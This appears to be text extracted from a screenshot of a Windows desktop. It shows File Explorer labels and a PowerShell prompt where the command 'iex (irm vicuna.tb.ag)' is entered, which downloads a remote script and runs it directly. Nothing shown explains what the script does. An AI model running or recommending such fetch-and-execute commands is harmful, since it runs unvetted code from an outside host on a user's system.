 New folder (5)
New
Sort
View
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\techn\Desktop\New folder (5)> iex (irm vicuna.tb.ag)
Linux
0 items